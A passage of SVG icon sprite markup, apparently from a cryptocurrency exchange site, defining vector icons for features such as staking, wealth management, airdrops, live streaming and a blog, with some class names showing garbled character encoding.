0-1.793.04-.506.04-.982.13-1.431.36a3.66 3.66 0 0 0-1.603 1.602c-.229.45-.318.925-.36 1.431-.04.486-.04 1.08-.04 1.793v1.426H7.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C4 12.186 4 12.746 4 13.866v8.267c0 2.054 0 3.08.4 3.865.351.69.912 1.25 1.602 1.602.758.387 1.744.4 3.665.4h.832c.055.009.11.014.168.014H22.79c.712 0 1.306 0 1.792-.04.507-.041.982-.13 1.432-.36a3.666 3.666 0 0 0 1.602-1.602c.23-.45.319-.926.36-1.432.04-.486.04-1.08.04-1.792V9.24c0-.712 0-1.307-.04-1.793-.041-.506-.13-.982-.36-1.431a3.667 3.667 0 0 0-1.602-1.603c-.45-.229-.925-.318-1.432-.36-.486-.04-1.08-.04-1.792-.04ZM9.668 26V12.666H7.2c-.593 0-.918.002-1.15.021l-.027.002-.002.027C6 12.949 6 13.273 6 13.866v8.267c0 1.06.002 1.734.043 2.245.04.488.106.648.139.712.16.313.414.568.728.728.063.032.224.099.711.138.478.04 1.1.043 2.046.044Zm2.91-19.805c.12-.061.303-.117.686-.148.395-.033.907-.033 1.67-.033h7.817c.763 0 1.276 0 1.67.033.383.031.566.087.687.148.313.16.568.415.728.729.062.12.117.303.149.686.032.395.033.907.033 1.67v13.467c0 .763 0 1.276-.033 1.67-.032.383-.087.566-.149.687-.16.313-.415.568-.728.728-.12.061-.304.117-.687.149-.394.032-.907.033-1.67.033H11.667V9.28c0-.763 0-1.275.033-1.67.031-.383.087-.566.148-.686.16-.314.415-.569.729-.729Z" fill="#303236"/><path class="brand" d="M19.867 10.426v1.841h2.466v2h-5a.533.533 0 1 0 0 1.067H20.4a2.533 2.533 0 1 1 0 5.066h-.533v1.84h-2V20.4h-2.534v-2H20.4a.533.533 0 1 0 0-1.066h-3.067a2.533 2.533 0 1 1 0-5.067h.534v-1.84h2Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-qiquan" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ææ"><path class="normal" d="M21.333 4a1 1 0 0 1 1 1v1.73h1.573A4.094 4.094 0 0 1 28 10.822v3.094a1 1 0 1 1-2 0v-3.094a2.094 2.094 0 0 0-2.094-2.094h-1.573v1.604a1 1 0 1 1-2 0V8.73h-8.666v1.604a1 1 0 1 1-2 0V8.73H8.094A2.094 2.094 0 0 0 6 10.823V22.51c0 1.157.937 2.094 2.094 2.094h4.573a1 1 0 1 1 0 2H8.094A4.094 4.094 0 0 1 4 22.51V10.823a4.094 4.094 0 0 1 4.094-4.094h1.573V5a1 1 0 0 1 2 0v1.73h8.666V5a1 1 0 0 1 1-1Z" fill="#303236"/><path clip-rule="evenodd" class="brand" d="M23.29 16.296a1 1 0 0 1 1.414-.006l2.667 2.647a1 1 0 0 1-.704 1.71h-9.334a1 1 0 0 1 0-2h6.906l-.944-.937a1 1 0 0 1-.005-1.414Zm-6.548 7.01a1 1 0 0 1 .925-.62H27a1 1 0 1 1 0 2h-6.906l.944.938a1 1 0 1 1-1.41 1.42l-2.666-2.647a1 1 0 0 1-.22-1.091Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-tongyizhanghu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç»ä¸è´¦æ·"><path class="brand" d="M12.183 12.887a.826.826 0 1 0-1.652 0 .826.826 0 0 0 1.652 0Zm1.963 6.273c0-.494-.4-.893-.893-.893H9.598c-.493 0-.893.4-.893.893v.893h5.441v-.893Zm1.867 1.16a1.6 1.6 0 0 1-1.6 1.6H8.438a1.6 1.6 0 0 1-1.6-1.6v-1.16a2.76 2.76 0 0 1 2.76-2.76h3.655a2.76 2.76 0 0 1 2.76 2.76v1.16Zm-1.964-7.433a2.692 2.692 0 1 1-5.384 0 2.692 2.692 0 0 1 5.384 0Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M24.759 17.746h-5.655v-2h5.655v2Zm0-4.4h-7.482v-2h7.482v2Z"/><path clip-rule="evenodd" d="M24.327 5.36a4.974 4.974 0 0 1 4.974 4.973v11.334a4.974 4.974 0 0 1-4.974 4.974H7.66a4.974 4.974 0 0 1-4.974-4.974V10.333A4.974 4.974 0 0 1 7.66 5.36h16.667ZM7.66 7.306a3.026 3.026 0 0 0-3.026 3.026v11.334a3.026 3.026 0 0 0 3.026 3.026h16.667a3.026 3.026 0 0 0 3.026-3.026V10.333a3.026 3.026 0 0 0-3.026-3.026H7.66Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-diyajiebi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æµæ¼åå¸" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M25.937 16.537a1.48 1.48 0 0 0-2.328-.177l-4.729 5.2a4.184 4.184 0 0 1-3.095 1.37H10.94a1 1 0 0 1 0-2h4.845c.615 0 1.202-.26 1.616-.715l1.49-1.64a4.456 4.456 0 0 0-3.4-1.575H9.759A3.759 3.759 0 0 0 6 20.759v.574a1 1 0 0 1-2 0v-.574A5.759 5.759 0 0 1 9.759 15h5.732c1.81 0 3.534.76 4.753 2.087l1.885-2.072a3.48 3.48 0 0 1 5.502 4.223l-3.12 4.853a7.785 7.785 0 0 1-6.549 3.576H5a1 1 0 1 1 0-2h12.962a5.785 5.785 0 0 0 4.867-2.657l3.12-4.854a1.48 1.48 0 0 0-.012-1.62Z" fill="#303236"/><path class="brand" d="M15 4h10v2H15V4Zm0 5h10v2H15V9Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-dingtoulicai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å®æçè´¢" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M10.667 4a1 1 0 0 1 1 1v1.708h8.666V5a1 1 0 1 1 2 0v1.708h1.23A4.437 4.437 0 0 1 28 11.146V23.52a4.437 4.437 0 0 1-4.438 4.437H8.438A4.437 4.437 0 0 1 4 23.521V11.146a4.437 4.437 0 0 1 4.438-4.438h1.229V5a1 1 0 0 1 1-1Zm-1 4.708h-1.23A2.437 2.437 0 0 0 6 11.146V23.52a2.437 2.437 0 0 0 2.438 2.437h15.124A2.437 2.437 0 0 0 26 23.521V11.146a2.437 2.437 0 0 0-2.438-2.438h-1.229v1.625a1 1 0 1 1-2 0V8.708h-8.666v1.625a1 1 0 1 1-2 0V8.708Z" fill="#303236"/><path class="brand" d="m22.374 16.547-5.142 5.142-2.957-2.956-3.234 3.235-1.415-1.414 4.65-4.65 2.956 2.957 3.728-3.728 1.414 1.415Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-caifuguanli" viewBox="0 0 32 32" fill="none"><g class="V5-32px-è´¢å¯ç®¡ç" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M16 4.667C9.74 4.667 4.667 9.74 4.667 16S9.741 27.333 16 27.333c6.26 0 11.333-5.074 11.333-11.333C27.333 9.74 22.26 4.666 16 4.666ZM2.667 16C2.667 8.636 8.637 2.666 16 2.666c7.364 0 13.333 5.97 13.333 13.334S23.363 29.333 16 29.333c-7.364 0-13.333-5.97-13.333-13.333Z" fill="#303236"/><path class="brand" d="m23.04 13.563-5.663 5.663-3.304-3.304-3.7 3.699-1.413-1.415 5.113-5.112 3.304 3.304 4.25-4.25 1.414 1.415Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-jiegouxinglicai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç»ææ§çè´¢" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M9.52 26.168a3.771 3.771 0 0 0-3.694-.002l-1.337.75a1 1 0 1 1-.979-1.744l1.337-.75a5.77 5.77 0 0 1 5.652.002l.375.21a3.029 3.029 0 0 0 3.034-.037 5.03 5.03 0 0 1 5.147 0l.048.028a3.12 3.12 0 0 0 3.017.098l.514-.262a6.168 6.168 0 0 1 5.32-.138l.454.203a1 1 0 0 1-.816 1.826l-.454-.203a4.168 4.168 0 0 0-3.595.093l-.514.263a5.12 5.12 0 0 1-4.95-.162l-.047-.028a3.03 3.03 0 0 0-3.1 0 5.029 5.029 0 0 1-5.039.063l-.374-.21Z" fill="#0068FF"/><path class="normal" d="M6.838 7.031c9.013.6 14.44 6.616 16.88 13.934a1 1 0 1 0 1.897-.633C22.937 12.3 16.743 5.412 6.32 5.002a1.62 1.62 0 0 0-1.564 2.246c.167.4.349.812.538 1.24 1.277 2.891 2.882 6.524 2.378 12.07a1 1 0 0 0 1.991.181c.554-6.088-1.258-10.175-2.548-13.082-.095-.215-.188-.423-.276-.626Z" fill="#303236"/></g></symbol><symbol id="V5-32px-licaibao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-çè´¢å®" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M10.083 9.86 8.737 7.616a1.545 1.545 0 0 1 .439-2.06 11.9 11.9 0 0 1 13.648 0c.664.465.856 1.365.439 2.06L21.917 9.86a10.321 10.321 0 0 1 4.416 8.473V26A2.333 2.333 0 0 1 24 28.333H8A2.333 2.333 0 0 1 5.667 26v-7.667c0-3.506 1.746-6.605 4.416-8.473Zm1.743-.983L10.675 6.96a9.9 9.9 0 0 1 10.65 0l-1.151 1.918A10.297 10.297 0 0 0 16 8c-1.485 0-2.898.313-4.174.877Zm-4.16 9.456a8.333 8.333 0 1 1 16.667 0V26a.333.333 0 0 1-.333.333H8A.333.333 0 0 1 7.667 26v-7.667Z" fill="#303236"/><path class="brand" d="m16 13.92 4.714 4.714L16 23.348l-4.714-4.714L16 13.919Zm0 2.828-1.886 1.886L16 20.519l1.886-1.885L16 16.748Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-lianshangzhuanbi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-é¾ä¸èµå¸"><path clip-rule="evenodd" class="brand" d="M16 5.672a1.667 1.667 0 1 0 0 3.333 1.667 1.667 0 0 0 0-3.333Zm-3.667 1.667a3.667 3.667 0 1 1 7.334 0 3.667 3.667 0 0 1-7.334 0Z" fill-rule="evenodd" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M10.258 8.418a1 1 0 0 1-.23 1.395l-1.999 1.432a1.667 1.667 0 0 0-.696 1.354v1.068a1 1 0 1 1-2 0v-1.068c0-1.182.57-2.292 1.531-2.98l1.998-1.432a1 1 0 0 1 1.396.23Zm11.707 0a1 1 0 0 1 1.395-.23l1.998 1.43a3.667 3.667 0 0 1 1.53 2.981v1.068a1 1 0 1 1-2 0v-1.068c0-.537-.258-1.042-.695-1.354l-1.998-1.432a1 1 0 0 1-.23-1.395ZM11.217 24.552a1 1 0 0 1 1.343-.446l2.804 1.406c.47.236 1.024.236 1.494 0l2.805-1.406a1 1 0 0 1 .896 1.788L17.755 27.3a3.667 3.667 0 0 1-3.286 0l-2.805-1.406a1 1 0 0 1-.446-1.342Z"/><path clip-rule="evenodd" d="M3 20.672a3.667 3.667 0 1 1 7.333 0 3.667 3.667 0 0 1-7.333 0Zm3.667-1.667a1.667 1.667 0 1 0 0 3.334 1.667 1.667 0 0 0 0-3.334Zm18.666-2a3.667 3.667 0 1 0 0 7.334 3.667 3.667 0 0 0 0-7.334Zm-1.666 3.667a1.667 1.667 0 1 1 3.333 0 1.667 1.667 0 0 1-3.333 0Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-yubibao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ä½å¸å®" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M14.015 6a5.015 5.015 0 0 0-4.598 7.02l-1.833.801a7.015 7.015 0 1 1 13.411-3.507l-1.99.198A5.016 5.016 0 0 0 14.015 6Z" fill="#0068FF"/><path class="normal" d="M23.495 8.78a1 1 0 0 1 .438.827v2.861c.814.455 1.306 1.231 1.591 1.936a6.62 6.62 0 0 1 .402 1.53H27a1 1 0 0 1 1 1v4.362a1 1 0 0 1-1 1h-1.794a6.95 6.95 0 0 1-.89 1.18c-.326.358-.671.685-.967.944V26a2.333 2.333 0 0 1-2.333 2.333h-.91a2.333 2.333 0 0 1-2.333-2.307h-5.457a2.333 2.333 0 0 1-2.333 2.307h-.938A2.333 2.333 0 0 1 6.712 26v-1.852l-.578-.511A6.333 6.333 0 0 1 4 18.896v-.175a7.667 7.667 0 0 1 7.667-7.666h4.882l6.016-2.378a1 1 0 0 1 .93.103Zm-1.562 2.297-4.826 1.908a.999.999 0 0 1-.368.07h-5.072A5.667 5.667 0 0 0 6 18.72v.175c0 1.24.531 2.421 1.46 3.244l.915.81a1 1 0 0 1 .337.748V26c0 .184.149.333.333.333h.938c.184 0 .334-.15.334-.333v-.974a1 1 0 0 1 1-1h7.456a1 1 0 0 1 1 1V26c0 .184.15.333.334.333h.909c.184 0 .333-.15.333-.333v-2.05a1 1 0 0 1 .382-.785c.27-.213.709-.6 1.107-1.037.424-.465.693-.87.772-1.127a1 1 0 0 1 .956-.706H26v-2.361h-1.003a1 1 0 0 1-1-1.01c.005-.45-.08-1.16-.326-1.77-.25-.618-.582-.947-.973-1.04a1 1 0 0 1-.765-.973v-2.065Z" fill="#303236"/></g></symbol><symbol id="V5-32px-lianghuajijin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-éååºé"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M24.04 4a3.96 3.96 0 1 0 0 7.92 3.96 3.96 0 0 0 0-7.92Zm-1.959 3.96a1.96 1.96 0 1 1 3.92 0 1.96 1.96 0 0 1-3.92 0Z" fill-rule="evenodd"/><path d="M11.333 4.334a7 7 0 0 0-7 7v9.333a7 7 0 0 0 7 7h9.334a7 7 0 0 0 7-7v-5.742a1 1 0 1 0-2 0v5.742a5 5 0 0 1-5 5h-9.334a5 5 0 0 1-5-5v-9.333a5 5 0 0 1 5-5h5.693a1 1 0 1 0 0-2h-5.693Z"/></g><path clip-rule="evenodd" class="brand" d="m22.707 15.374-5.142 5.142-2.956-2.957-3.235 3.235L9.96 19.38l4.649-4.65 2.956 2.957 3.728-3.728 1.414 1.415Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-shuangbitouzi" viewBox="0 0 32 32" fill="none"><g class="V5-32px-åå¸å®"><path class="normal" d="M13.333 4.333C19.776 4.333 25 9.558 25 16c0 6.444-5.224 11.667-11.667 11.667S1.667 22.443 1.667 16 6.89 4.334 13.333 4.334Zm9.771 1.889a1 1 0 0 1 1.34-.451c3.515 1.745 5.89 5.71 5.89 10.23 0 4.518-2.375 8.483-5.89 10.228a1 1 0 0 1-.89-1.791c2.76-1.37 4.78-4.59 4.78-8.438 0-3.848-2.02-7.068-4.78-8.437a1.001 1.001 0 0 1-.45-1.341Zm-9.77.111A9.667 9.667 0 0 0 3.666 16c0 5.339 4.328 9.667 9.666 9.667C18.672 25.667 23 21.339 23 16c0-5.339-4.328-9.666-9.667-9.666Z" fill="#303236"/><path clip-rule="evenodd" class="brand" d="m16.162 16-2.829-2.828L10.505 16l2.828 2.829L16.162 16Zm-2.829-5.657L7.676 16l5.657 5.657L18.99 16l-5.657-5.657Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-ETH20wakuang" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ETH2.0æç¿"><g class="brand" fill="#0068FF"><path d="M17 28.117h4.182v-1.535h-2.356l1.553-1.868c.52-.623.803-1.038.803-1.816 0-1.39-.876-2.232-2.082-2.232-1.132 0-2.1.8-2.1 2.252h1.498c0-.57.328-.716.602-.716.384 0 .585.28.585.685 0 .312-.092.498-.329.789L17 26.582v1.535Z"/><path clip-rule="evenodd" d="M28.58 25.876c0 1.525-1.014 2.304-2.092 2.304-1.077 0-2.09-.779-2.09-2.304V22.97c0-1.525 1.013-2.303 2.09-2.303 1.078 0 2.092.778 2.092 2.303v2.906Zm-1.498.01V22.97c0-.519-.274-.768-.594-.768-.32 0-.593.25-.593.768v2.916c0 .52.274.758.593.758.32 0 .594-.239.594-.758Z" fill-rule="evenodd"/><path d="M23.755 28.117H22.11V26.25h1.643v1.867Z"/></g><g class="normal" fill="#303236"><path d="M5 16C5 10.293 9.626 5.666 15.333 5.666S25.667 10.293 25.667 16c0 .721-.074 1.425-.214 2.103a1 1 0 0 0 1.958.405c.168-.81.256-1.65.256-2.508 0-6.812-5.522-12.334-12.334-12.334C8.522 3.666 3 9.188 3 16c0 6.232 4.621 11.383 10.624 12.216a1 1 0 1 0 .275-1.981C8.871 25.537 5 21.22 5 16Z"/><path d="m11.333 16.065 4-6.632 4 6.632-4 2.363-4-2.363Z"/><path d="m11.333 16.823 4 5.636 4-5.636-4 2.38-4-2.38Z"/></g></g></symbol><symbol id="V5-32px-GTwakuang" viewBox="0 0 32 32" fill="none"><g class="V5-32px-GTæç¿"><g class="brand" fill="#0068FF"><path d="M19.733 23.334A2.267 2.267 0 0 1 22 21.067v-2.133a4.4 4.4 0 1 0 4.4 4.4h-2.133a2.267 2.267 0 0 1-4.534 0Z"/><path d="M24.247 23.478h-2.4v-2.4h2.4v2.4Z"/></g><path clip-rule="evenodd" class="normal" d="M16.995 5.51c2.415.958 4.45 2.804 5.198 3.637 3.842 4.155 4.115 9.238 4.14 9.921a1 1 0 0 1-1.682.768 80.996 80.996 0 0 0-5.78-4.909 1.767 1.767 0 0 1-.897.207L10.057 26.45a3.147 3.147 0 0 1-5.155-3.608l7.916-11.315a1.768 1.768 0 0 1-.112-.912 80.973 80.973 0 0 0-6.593-3.749 1 1 0 0 1 .145-1.843c.65-.21 5.518-1.696 10.737.489Zm-2.7 7.393L6.54 23.988a1.147 1.147 0 0 0 1.879 1.314l7.755-11.084-1.878-1.315Zm3.684.137a1 1 0 0 1 1.422-.224 83.054 83.054 0 0 1 4.514 3.663c-.44-1.716-1.344-3.98-3.195-5.98l-.011-.01v-.001c-.618-.69-2.417-2.314-4.459-3.121l-.02-.008c-2.512-1.054-4.948-1.127-6.711-.953a83.023 83.023 0 0 1 4.988 2.986 1 1 0 0 1 .277 1.412l3.195 2.236Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-Web3Airdrop" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Web3Airdrop"><g class="brand" fill="#0068FF"><path d="m26.757 23.412-1.004 1.082c.318.063.577.181.774.356.315.268.473.617.473 1.043 0 .277-.076.54-.229.785-.148.245-.379.447-.689.604-.31.153-.71.23-1.202.23a4.19 4.19 0 0 1-1.014-.126 3.12 3.12 0 0 1-.875-.354l.5-1.035a2.504 2.504 0 0 0 1.348.402c.236 0 .423-.044.562-.131a.42.42 0 0 0 .21-.375.4.4 0 0 0-.175-.341c-.115-.088-.305-.132-.569-.132h-.576v-.868l.87-.94h-1.92V22.55h3.516v.862ZM7.395 25.654l1.03-3.104H9.69l.982 3.132 1.02-3.132h1.312l-1.577 4.864H9.953l-.932-2.963-.971 2.963H6.577L5 22.55h1.417l.978 3.104Zm9.916-2.041h-2.453v.82h2.162v1.029h-2.162v.89h2.543v1.062h-3.903V22.55h3.813v1.063Z"/><path clip-rule="evenodd" d="M20.652 22.55c.64 0 1.116.118 1.431.354.315.232.473.539.473.918 0 .25-.068.47-.202.66a1.3 1.3 0 0 1-.465.396c.033.012.067.021.098.034.255.102.451.253.59.452.143.195.216.434.216.716 0 .421-.172.75-.514.986-.338.232-.834.348-1.487.348h-2.627V22.55h2.488Zm-1.125 3.87h1.153c.236 0 .415-.04.535-.118a.42.42 0 0 0 .188-.375c0-.167-.063-.289-.188-.368-.12-.083-.299-.126-.535-.126h-1.152v.987Zm0-1.939h.944c.232 0 .407-.038.523-.117a.401.401 0 0 0 .173-.354c0-.157-.058-.274-.173-.348-.116-.078-.29-.118-.523-.118h-.944v.937Z" fill-rule="evenodd"/></g><path clip-rule="evenodd" class="normal" d="M12.797 5.916c-4.014 1.156-5.895 4.424-6.565 6.867l-.014.062c1.79.016 3.148.23 4.142.487.2.053.404.093.609.12.004-.118.01-.252.02-.4.045-.699.166-1.713.46-3.023.242-1.07.7-2.466 1.22-3.809a5.8 5.8 0 0 1 .128-.304Zm6.402-.001c.047.099.09.2.132.304.546 1.372 1.024 2.816 1.195 3.87a55.84 55.84 0 0 1 .434 3.107c.017.157.03.29.038.401.073-.017.146-.037.218-.06 1.15-.37 2.863-.793 4.561-.71a1.074 1.074 0 0 0-.016-.066c-.675-2.441-2.557-5.694-6.561-6.846Zm5.425 8.933-4.994 5.12a1 1 0 0 0 1.431 1.397l5.692-5.835c.8-.82 1.283-2.047.936-3.302-.98-3.545-4.232-8.74-11.69-8.74-7.475 0-10.723 5.22-11.695 8.767-.339 1.234.126 2.441.9 3.26l5.534 5.84a1 1 0 0 0 1.451-1.376l-4.823-5.09a13.57 13.57 0 0 1 2.49.38c1.334.346 2.953.352 4.314-.319.36-.178.727-.338 1.064-.452.35-.118.607-.165.766-.165.192 0 .51.067.936.226.409.152.844.359 1.246.57a4.74 4.74 0 0 0 3.646.312c.791-.254 1.789-.506 2.796-.593Zm-5.666-1.569a56.972 56.972 0 0 0-.406-2.87c-.136-.832-.546-2.112-1.08-3.45-.452-1.137-1.098-1.432-1.483-1.433-.378-.002-1.014.28-1.455 1.417-.502 1.294-.922 2.589-1.133 3.525-.272 1.209-.378 2.119-.417 2.714l-.006.104c.106-.038.21-.081.308-.13.407-.2.86-.4 1.308-.552.435-.148.93-.271 1.406-.271.55 0 1.133.165 1.633.351.459.17.918.385 1.325.595Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="V5-32px-Launchpool" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Launchpool"><g class="Group 2087328871"><path class="brand" d="M28 22h-7.333v2H28v-2Zm0 4H18v2h10v-2Z" fill="#0068FF"/><path clip-rule="evenodd" class="normal" d="M16.995 5.51c2.415.958 4.45 2.804 5.198 3.637 3.842 4.155 4.115 9.238 4.14 9.921a1 1 0 0 1-1.682.768 80.996 80.996 0 0 0-5.78-4.909 1.767 1.767 0 0 1-.897.207L10.057 26.45a3.147 3.147 0 0 1-5.155-3.608l7.916-11.315a1.768 1.768 0 0 1-.112-.912 80.973 80.973 0 0 0-6.593-3.749 1 1 0 0 1 .145-1.843c.65-.21 5.518-1.696 10.737.489Zm-2.7 7.393L6.54 23.988a1.147 1.147 0 0 0 1.879 1.314l7.755-11.084-1.878-1.315Zm3.684.137a1 1 0 0 1 1.422-.224 83.054 83.054 0 0 1 4.514 3.663c-.44-1.716-1.344-3.98-3.195-5.98l-.011-.01v-.001c-.618-.69-2.417-2.314-4.459-3.121l-.02-.008c-2.512-1.054-4.948-1.127-6.711-.953a83.023 83.023 0 0 1 4.988 2.986 1 1 0 0 1 .277 1.412l3.195 2.236Z" fill-rule="evenodd" fill="#303236"/></g></g></symbol><symbol id="V5-32px-fabilicai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ³å¸çè´¢" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M15.956 6.169c5.212.897 9.178 5.439 9.178 10.908a11.1 11.1 0 0 1-.261 2.4 8.227 8.227 0 0 0 2.125-5.532A8.257 8.257 0 0 0 15.956 6.17Zm7.466 16.822a.996.996 0 0 0 .386-.125 10.255 10.255 0 0 0 5.19-8.92c0-5.666-4.592-10.258-10.257-10.258-2.435 0-4.674.85-6.434 2.268a1 1 0 0 0-.206.226C6.926 7.11 3 11.634 3 17.077c0 6.112 4.955 11.068 11.067 11.068 3.937 0 7.395-2.056 9.356-5.154ZM14.066 8.008A9.068 9.068 0 0 0 5 17.077a9.068 9.068 0 1 0 18.135 0 9.068 9.068 0 0 0-9.068-9.069Z" fill="#303236"/><path class="brand" d="M15.066 11.17v1.84h2.467v2h-5a.533.533 0 0 0 0 1.067h3.066a2.533 2.533 0 0 1 0 5.066h-.533v1.84h-2v-1.84h-2.533v-2h5.066a.533.533 0 0 0 0-1.066h-3.066a2.533 2.533 0 0 1 0-5.067h.533v-1.84h2Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-kuaixun" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¿«è®¯"><path class="brand" d="M17.528 9.369v8.16h-8.16v-8.16h8.16Zm-6.16 6.16h4.16v-4.16h-4.16v4.16Z" fill="#0068FF"/><path class="normal" d="M19.053 4a3.667 3.667 0 0 1 3.667 3.667v3.373H27a1 1 0 0 1 1 1V22.6c0 1.547-.52 2.915-1.503 3.897C25.515 27.48 24.147 28 22.6 28H9.4c-1.547 0-2.915-.52-3.897-1.503C4.52 25.515 4 24.147 4 22.6V7.667A3.667 3.667 0 0 1 7.667 4h11.386ZM7.667 6C6.747 6 6 6.746 6 7.667V22.6c0 1.093.36 1.926.917 2.483.557.558 1.39.917 2.483.917h11.32V7.667c0-.92-.746-1.667-1.667-1.667H7.667ZM22.72 25.995c1.034-.026 1.827-.375 2.363-.912.558-.557.917-1.39.917-2.483v-9.56h-3.28v12.955Zm-5.19-3.275H9.37v-2h8.16v2Z" fill="#303236"/></g></symbol><symbol id="V5-32px-dongtai" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¨æ" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M16 4.667C9.74 4.667 4.667 9.74 4.667 16S9.741 27.333 16 27.333c6.26 0 11.333-5.074 11.333-11.333C27.333 9.74 22.26 4.666 16 4.666ZM2.667 16C2.667 8.636 8.637 2.666 16 2.666c7.364 0 13.333 5.97 13.333 13.334S23.363 29.333 16 29.333c-7.364 0-13.333-5.97-13.333-13.333Z" fill="#303236"/><path class="brand" d="M21.707 10.293a1 1 0 0 1 .203 1.12l-3.125 6.876a1 1 0 0 1-.496.496l-6.875 3.125a1 1 0 0 1-1.324-1.324l3.125-6.875a1 1 0 0 1 .496-.496l6.875-3.125a1 1 0 0 1 1.121.203ZM14.88 14.88l-1.866 4.106 4.106-1.866 1.866-4.106-4.106 1.866Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-reliao" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç­è" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M20.333 11h6.334A2.333 2.333 0 0 1 29 13.333v13.334a1 1 0 0 1-1.64.769l-4.443-3.692a.335.335 0 0 0-.214-.077H12a2.333 2.333 0 0 1-2.333-2.334v-1.115h2v1.115c0 .184.149.334.333.334h10.703c.544 0 1.073.19 1.492.538L27 24.535V13.334a.333.333 0 0 0-.333-.333h-6.334v-2Z" fill="#0068FF"/><path class="normal" d="M5.333 6.333A.333.333 0 0 0 5 6.667v12.536l2.805-2.33c.42-.35.948-.54 1.492-.54H20a.333.333 0 0 0 .333-.333V6.667A.333.333 0 0 0 20 6.334H5.333ZM3 6.667a2.333 2.333 0 0 1 2.333-2.333H20a2.333 2.333 0 0 1 2.333 2.333V16A2.333 2.333 0 0 1 20 18.334H9.297a.335.335 0 0 0-.214.076L4.64 22.103a1 1 0 0 1-1.64-.77V6.668Z" fill="#303236"/></g></symbol><symbol id="V5-32px-weilaishijian" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æªæ¥äºä»¶" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M16.333 13.176v5.59l4.932 1.643-.633 1.897-6.299-2.1v-7.03h2Z" fill="#0068FF"/><path class="normal" d="M10.667 4a1 1 0 0 1 1 1v2h8.666V5a1 1 0 1 1 2 0v2H24a3.667 3.667 0 0 1 3.667 3.667V24A3.667 3.667 0 0 1 24 27.667H8A3.667 3.667 0 0 1 4.333 24V10.667A3.667 3.667 0 0 1 8 7h1.667V5a1 1 0 0 1 1-1Zm-1 5H8c-.92 0-1.667.746-1.667 1.667V24c0 .92.747 1.667 1.667 1.667h16c.92 0 1.667-.747 1.667-1.667V10.667C25.667 9.747 24.92 9 24 9h-1.667v1.333a1 1 0 1 1-2 0V9h-8.666v1.333a1 1 0 1 1-2 0V9Z" fill="#303236"/></g></symbol><symbol id="V5-32px-zhibo" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ç´æ­"><path clip-rule="evenodd" class="normal" d="M5.333 5.667a3.667 3.667 0 0 0-3.666 3.666v13.333a3.667 3.667 0 0 0 3.666 3.667H20a3.667 3.667 0 0 0 3.667-3.666v-.235l3.827.85a2.333 2.333 0 0 0 2.84-2.278v-9.62c0-1.688-1.739-2.817-3.282-2.131l-3.385 1.504V9.333A3.667 3.667 0 0 0 20 5.666H5.333Zm18.334 7.276v7.44l4.26.947a.333.333 0 0 0 .406-.326v-9.62a.333.333 0 0 0-.468-.304l-4.126 1.834a.966.966 0 0 1-.072.029Zm-20-3.61c0-.92.746-1.667 1.666-1.667H20c.92 0 1.667.747 1.667 1.667v13.333c0 .921-.747 1.667-1.667 1.667H5.333c-.92 0-1.666-.746-1.666-1.666V9.332Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M6.667 10.666h6.666v2H6.667v-2Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-Gateboke" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Blog"><g class="normal" fill="#303236"><path d="M16 3C9.378 3 4 8.378 4 15c0 3.468 1.476 6.597 3.838 8.78l.734.68 1.358-1.47-.735-.678A9.928 9.928 0 0 1 6 15C6 9.483 10.483 5 16 5c5.518 0 10 4.471 10 10a9.926 9.926 0 0 1-3.162 7.279l-.73.683 1.366 1.46.73-.683A11.926 11.926 0 0 0 28 15c0-6.635-5.38-12-12-12Z"/><path d="M11.5 14.784c0-2.483 2.016-4.5 4.5-4.5 2.483 0 4.5 2.017 4.5 4.5a4.503 4.503 0 0 1-1.226 3.086l-.68.733 1.464 1.361.681-.732a6.503 6.503 0 0 0 1.76-4.448c0-3.588-2.912-6.5-6.5-6.5a6.503 6.503 0 0 0-6.5 6.5 6.48 6.48 0 0 0 1.764 4.451l.684.73 1.459-1.37-.685-.729a4.484 4.484 0 0 